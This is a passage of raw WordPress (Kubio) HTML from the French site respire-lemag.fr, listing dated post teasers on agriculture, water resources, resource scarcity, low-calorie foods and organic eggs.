position-relative wp-block-kubio-column__container style-uGYxCZbq5jh-container style-local-286-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-uGYxCZbq5jh-inner style-local-286-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-uGYxCZbq5jh-align style-local-286-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-t5KrkX9R_2f-metaDataContainer style-local-287-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://respire-lemag.fr/date/2022/07/15">
												juillet 15, 2022					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IY5BJNMUq2r-container style-local-288-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IY5BJNMUq2r-inner style-local-288-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XiX1D2PZgct-container style-local-289-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XiX1D2PZgct-inner style-local-289-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XiX1D2PZgct-align style-local-289-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-hCAT8ICxoBE-link style-local-290-link d-block" href="https://respire-lemag.fr/392/cinq-facteurs-qui-affectent-lagriculture"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-hCAT8ICxoBE-container style-local-290-container" data-kubio="kubio/post-title">Cinq facteurs qui affectent l&rsquo;agriculture</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-WKkJ2h2ZCJb-text style-local-291-text" data-kubio="kubio/post-excerpt">Plusieurs facteurs influencent l&rsquo;agriculture et la façon dont les gens produisent des aliments. Tout, du coût des terres à[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-jq0Czq2ovJh-container style-local-292-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-425 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-jq0Czq2ovJh-inner style-local-292-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-jq0Czq2ovJh-align style-local-292-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-RaO8kV_QfrK-container style-local-293-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/respire-lemag.fr\/391\/7-des-ressources-en-eau-les-plus-abondantes-du-monde-certaines-pourraient-vous-surprendre&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img loading="lazy" decoding="async" width="2040" height="1152" class="position-relative wp-block-kubio-post-featured-image__image style-RaO8kV_QfrK-image style-local-293-image wp-image-545" src="https://respire-lemag.fr/wp-content/uploads/2024/08/7-of-the-worlds-most-abundant-water-resources-some-might-surprise-you.jpeg" srcset="https://respire-lemag.fr/wp-content/uploads/2024/08/7-of-the-worlds-most-abundant-water-resources-some-might-surprise-you.jpeg 2040w, https://respire-lemag.fr/wp-content/uploads/2024/08/7-of-the-worlds-most-abundant-water-resources-some-might-surprise-you-300x169.jpeg 300w, https://respire-lemag.fr/wp-content/uploads/2024/08/7-of-the-worlds-most-abundant-water-resources-some-might-surprise-you-1024x578.jpeg 1024w, https://respire-lemag.fr/wp-content/uploads/2024/08/7-of-the-worlds-most-abundant-water-resources-some-might-surprise-you-768x434.jpeg 768w, https://respire-lemag.fr/wp-content/uploads/2024/08/7-of-the-worlds-most-abundant-water-resources-some-might-surprise-you-1536x867.jpeg 1536w, https://respire-lemag.fr/wp-content/uploads/2024/08/7-of-the-worlds-most-abundant-water-resources-some-might-surprise-you-1913x1080.jpeg 1913w" sizes="auto, (max-width: 2040px) 100vw, 2040px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-RaO8kV_QfrK-inner style-local-293-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-RaO8kV_QfrK-align style-local-293-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_HYNBDqEJrU-container style-local-294-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_HYNBDqEJrU-inner style-local-294-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-uGYxCZbq5jh-container style-local-295-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-uGYxCZbq5jh-inner style-local-295-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-uGYxCZbq5jh-align style-local-295-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-t5KrkX9R_2f-metaDataContainer style-local-296-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://respire-lemag.fr/date/2022/07/12">
												juillet 12, 2022					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IY5BJNMUq2r-container style-local-297-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IY5BJNMUq2r-inner style-local-297-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XiX1D2PZgct-container style-local-298-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XiX1D2PZgct-inner style-local-298-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XiX1D2PZgct-align style-local-298-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-hCAT8ICxoBE-link style-local-299-link d-block" href="https://respire-lemag.fr/391/7-des-ressources-en-eau-les-plus-abondantes-du-monde-certaines-pourraient-vous-surprendre"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-hCAT8ICxoBE-container style-local-299-container" data-kubio="kubio/post-title">7 des ressources en eau les plus abondantes du monde &#8211; Certaines pourraient vous surprendre !</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-WKkJ2h2ZCJb-text style-local-300-text" data-kubio="kubio/post-excerpt">L&rsquo;eau douce est une ressource limitée, et on estime que 4 milliards de personnes seront confrontées à un stress[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-jq0Czq2ovJh-container style-local-301-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-425 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-jq0Czq2ovJh-inner style-local-301-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-jq0Czq2ovJh-align style-local-301-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-RaO8kV_QfrK-container style-local-302-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/respire-lemag.fr\/390\/la-rarete-des-ressources-10-facons-simples-den-minimiser-limpact&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img loading="lazy" decoding="async" width="2040" height="1152" class="position-relative wp-block-kubio-post-featured-image__image style-RaO8kV_QfrK-image style-local-302-image wp-image-546" src="https://respire-lemag.fr/wp-content/uploads/2024/08/resource-scarcity-10-simple-ways-to-minimize-its-impact.jpeg" srcset="https://respire-lemag.fr/wp-content/uploads/2024/08/resource-scarcity-10-simple-ways-to-minimize-its-impact.jpeg 2040w, https://respire-lemag.fr/wp-content/uploads/2024/08/resource-scarcity-10-simple-ways-to-minimize-its-impact-300x169.jpeg 300w, https://respire-lemag.fr/wp-content/uploads/2024/08/resource-scarcity-10-simple-ways-to-minimize-its-impact-1024x578.jpeg 1024w, https://respire-lemag.fr/wp-content/uploads/2024/08/resource-scarcity-10-simple-ways-to-minimize-its-impact-768x434.jpeg 768w, https://respire-lemag.fr/wp-content/uploads/2024/08/resource-scarcity-10-simple-ways-to-minimize-its-impact-1536x867.jpeg 1536w, https://respire-lemag.fr/wp-content/uploads/2024/08/resource-scarcity-10-simple-ways-to-minimize-its-impact-1913x1080.jpeg 1913w" sizes="auto, (max-width: 2040px) 100vw, 2040px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-RaO8kV_QfrK-inner style-local-302-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-RaO8kV_QfrK-align style-local-302-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_HYNBDqEJrU-container style-local-303-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_HYNBDqEJrU-inner style-local-303-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-uGYxCZbq5jh-container style-local-304-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-uGYxCZbq5jh-inner style-local-304-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-uGYxCZbq5jh-align style-local-304-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-t5KrkX9R_2f-metaDataContainer style-local-305-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://respire-lemag.fr/date/2022/07/11">
												juillet 11, 2022					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IY5BJNMUq2r-container style-local-306-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IY5BJNMUq2r-inner style-local-306-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XiX1D2PZgct-container style-local-307-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XiX1D2PZgct-inner style-local-307-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XiX1D2PZgct-align style-local-307-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-hCAT8ICxoBE-link style-local-308-link d-block" href="https://respire-lemag.fr/390/la-rarete-des-ressources-10-facons-simples-den-minimiser-limpact"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-hCAT8ICxoBE-container style-local-308-container" data-kubio="kubio/post-title">La rareté des ressources : 10 façons simples d&rsquo;en minimiser l&rsquo;impact</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-WKkJ2h2ZCJb-text style-local-309-text" data-kubio="kubio/post-excerpt">La demande en ressources naturelles augmente à mesure que la population mondiale s&rsquo;accroît. En fait, on estime que d&rsquo;ici[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-jq0Czq2ovJh-container style-local-310-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-425 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-jq0Czq2ovJh-inner style-local-310-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-jq0Czq2ovJh-align style-local-310-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-RaO8kV_QfrK-container style-local-311-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/respire-lemag.fr\/389\/les-aliments-les-moins-caloriques-du-monde-quelques-surprises&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img loading="lazy" decoding="async" width="2040" height="1152" class="position-relative wp-block-kubio-post-featured-image__image style-RaO8kV_QfrK-image style-local-311-image wp-image-547" src="https://respire-lemag.fr/wp-content/uploads/2024/08/the-worlds-lowest-calorie-foods-some-surprises.jpeg" srcset="https://respire-lemag.fr/wp-content/uploads/2024/08/the-worlds-lowest-calorie-foods-some-surprises.jpeg 2040w, https://respire-lemag.fr/wp-content/uploads/2024/08/the-worlds-lowest-calorie-foods-some-surprises-300x169.jpeg 300w, https://respire-lemag.fr/wp-content/uploads/2024/08/the-worlds-lowest-calorie-foods-some-surprises-1024x578.jpeg 1024w, https://respire-lemag.fr/wp-content/uploads/2024/08/the-worlds-lowest-calorie-foods-some-surprises-768x434.jpeg 768w, https://respire-lemag.fr/wp-content/uploads/2024/08/the-worlds-lowest-calorie-foods-some-surprises-1536x867.jpeg 1536w, https://respire-lemag.fr/wp-content/uploads/2024/08/the-worlds-lowest-calorie-foods-some-surprises-1913x1080.jpeg 1913w" sizes="auto, (max-width: 2040px) 100vw, 2040px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-RaO8kV_QfrK-inner style-local-311-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-RaO8kV_QfrK-align style-local-311-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_HYNBDqEJrU-container style-local-312-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_HYNBDqEJrU-inner style-local-312-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-uGYxCZbq5jh-container style-local-313-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-uGYxCZbq5jh-inner style-local-313-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-uGYxCZbq5jh-align style-local-313-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-t5KrkX9R_2f-metaDataContainer style-local-314-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://respire-lemag.fr/date/2022/07/10">
												juillet 10, 2022					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IY5BJNMUq2r-container style-local-315-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IY5BJNMUq2r-inner style-local-315-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XiX1D2PZgct-container style-local-316-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XiX1D2PZgct-inner style-local-316-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XiX1D2PZgct-align style-local-316-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-hCAT8ICxoBE-link style-local-317-link d-block" href="https://respire-lemag.fr/389/les-aliments-les-moins-caloriques-du-monde-quelques-surprises"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-hCAT8ICxoBE-container style-local-317-container" data-kubio="kubio/post-title">Les aliments les moins caloriques du monde &#8211; Quelques surprises !</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-WKkJ2h2ZCJb-text style-local-318-text" data-kubio="kubio/post-excerpt">Lorsqu&rsquo;il s&rsquo;agit de perdre du poids, compter les calories est crucial. Le moindre écart par rapport à votre limite[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-jq0Czq2ovJh-container style-local-319-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-425 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-jq0Czq2ovJh-inner style-local-319-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-jq0Czq2ovJh-align style-local-319-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-RaO8kV_QfrK-container style-local-320-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/respire-lemag.fr\/388\/les-avantages-de-la-consommation-doeufs-biologiques&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img loading="lazy" decoding="async" width="2040" height="1152" class="position-relative wp-block-kubio-post-featured-image__image style-RaO8kV_QfrK-image style-local-320-image wp-image-548" src="https://respire-lemag.fr/wp-content/uploads/2024/08/the-benefits-of-consuming-organic-eggs.jpeg" srcset="https://respire-lemag.fr/wp-content/uploads/2024/08/the-benefits-of-consuming-organic-eggs.jpeg 2040w, https://respire-lemag.fr/wp-content/uploads/2024/08/the-benefits-of-consuming-organic-eggs-300x169.jpeg 300w, https://respire-lemag.fr/wp-content/uploads/2024/08/the-benefits-of-consuming-organic-eggs-1024x578.jpeg 1024w, https://respire-lemag.fr/wp-content/uploads/2024/08/the-benefits-of-consuming-organic-eggs-768x434.jpeg 768w, https://respire-lemag.fr/wp-content/uploads/2024/08/the-benefits-of-consuming-organic-eggs-1536x867.jpeg 1536w, https://respire-lemag.fr/wp-content/uploads/2024/08/the-benefits-of-consuming-organic-eggs-1913x1080.jpeg 1913w" sizes="auto, (max-width: 2040px) 100vw, 2040px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-RaO8kV_QfrK-inner style-local-320-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-RaO8kV_QfrK-align style-local-320-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_HYNBDqEJrU-container style-local-321-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_HYNBDqEJrU-inner style-local-321-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-uGYxCZbq5jh-container style-local-322-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-uGYxCZbq5jh-inner style-local-322-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-uGYxCZbq5jh-align style-local-322-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-t5KrkX9R_2f-metaDataContainer style-local-323-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://respire-lemag.fr/date/2022/07/09">
												juillet 9, 2022					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IY5BJNMUq2r-container style-local-324-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IY5BJNMUq2r-inner style-local-324-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XiX1D2PZgct-container style-local-325-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XiX1D2PZgct-inner style-local-325-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XiX1D2PZgct-align style-local-325-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-hCAT8ICxoBE-link style-local-326-link d-block" href="https://respire-lemag.fr/388/les-avantages-de-la-consommation-doeufs-biologiques"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-hCAT8ICxoBE-container style-local-326-container" data-kubio="kubio/post-title">Les avantages de la consommation d&rsquo;œufs biologiques</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-WKkJ2h2ZCJb-text style-local-327-text" data-kubio="kubio/post-excerpt">Vous savez probablement maintenant 